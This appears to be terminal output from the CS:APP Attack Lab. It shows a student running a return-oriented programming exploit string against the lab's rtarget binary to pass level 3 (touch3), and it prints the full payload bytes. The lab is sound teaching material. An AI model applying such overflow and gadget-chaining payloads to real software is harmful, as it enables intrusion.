 zino@zino-vm:~/csapp_lab/Attack Lab/target1$ ./hex2raw<touch_5.txt>touch_5_raw.t
xt
zino@zino-vm:~/csapp_lab/Attack Lab/target1$ ./rtarget -qi touch_5_raw.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00
00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00
 00 35 39 62 39 39 37 66 61 00